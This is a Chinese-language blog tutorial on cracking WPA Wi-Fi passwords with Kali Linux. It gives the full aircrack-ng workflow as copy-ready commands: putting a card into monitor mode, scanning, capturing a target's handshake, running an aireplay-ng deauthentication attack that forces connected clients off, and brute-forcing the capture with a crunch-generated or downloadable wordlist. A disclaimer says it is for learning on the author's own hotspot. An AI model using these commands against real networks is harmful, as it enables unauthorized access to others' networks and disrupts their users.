kali爆破WIFI密码

这里是我生成好的密码字典链接:https://pan.baidu.com/s/1ZnNAWbN_OXVAL34_LHhX1w提取码:7uca。

本文章仅供用于了解学习,请勿用于非法攻击

注意:私自破解他人WiFi属于违法行为,我这里使用自己的WiFi热点作为学习和测试。明白了破解原理就知道应该怎么防范了。

实验环境

VMware虚拟机

kali linux系统

准备材料

支持监听的无线网卡

弱口令字典

注意:如果没有字典可以在https://weakpass.com/generate此网站生成弱口令字典

或者在kali上生成字典,命令为:

crunch 8 8 12345678 -o /root/crunch.txt

参数介绍:

使用crunch工具生成一个最小长度为8,最大长度为8的密码字典文件,生成内容为12345678,-o是保存到/root/crunch.txt文件

这里是我生成好的密码字典

链接:https://pan.baidu.com/s/1ZnNAWbN_OXVAL34_LHhX1w

提取码:7uca

下面进入正题



一、查看网卡信息

ifconfig 查看网卡名称

有的网卡可能是wlan0,那么后面就用wlan0就行

二、激活网卡

ifconfig wlan0mon up 激活网卡

命令执行完后,没有什么提示,代表网卡激活成功

三、结束干扰进程

airmon-ng check kill 结束干扰进程

执行完命令后没有显示什么,就可以继续进行下一步操作,如果有显示的话也继续进行下一步操作不影响继续



四、开启网卡监听状态

airmon-ng start wlan0mon

此时我们下面的操作都需要用这个网卡名称来执行命令



五、开始进行监听

airodump-ng wlan0mon 开始监听

开启监听后,网卡将会自动扫描附近的WiFi,如果在扫描过程中看到自己想破解的WiFi后,按住Ctrl+c键,停止扫描

参数介绍:

BSSID:表示无线AP的Mac地址

PWR:网卡报告的信号水平

CH:信道号

MB:无线AP所支持的最大速率

ESSID:局域网名称

STATION:客户端的Mac地址,包括连上的和想要搜索无线来连接的客户端

Rate:表示传输率



六、抓取握手包



airodump-ng -w kali -c 13 --bssid 66:75:95:5E:6F:F9 wlan0mon

-w kali:是创建握手包名称

-c 13:是CH信道号

--bssid 66:75:95:5E:6F:F9:想要破解的WiFi Mac地址

wlan0mon:网卡名称

kali-01.cap:这个代表我们抓到的握手包名称,大部分都在/root/目录下,最后一步时需要

当出现WPA handshake:66:75:95:5E:6F:F9此符号时,代表我们已经抓包成功了,也有可能没有此符号,但是不要担心,进行下一步操作即可

七、让连接WiFi的用户断开连接,进行抓取握手包

当用户再次连接WiFi时,就可以抓取到握手包了,注意:原终端不要关闭,再次开启一个终端,为了查看有没有出现第六步的符号,如果出现说明握手包抓取成功,抓到握手包后继续进行下部操作

aireplay-ng -0 10 -a 66:75:95:5E:6F:F9 -c B6:96:8B:39:A6:E5 wlan0mon

参数介绍:

-0:攻击次数

-a:BSSID

-c:STATON连接的设备

此时我们已经抓包成功,进行密码暴力破解



八、用字典暴力破解WiFi密码握手包

aircrack-ng -w /root/crunch.txt -b 66:75:95:5E:6F:F9 /root/kali-01.cap

这里需要写字典和握手包的绝对路径

-w:是字典的路径

-b:BSSID

/root/kali-01.cap:是握手包的路径

注意:字典越大暴力破解速度越慢,如果以上操作都正确,还没有密码出现代表字典里面没有WiFi的正确密码,需要更换字典

到这里就结束了,以上内容仅用于参考

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)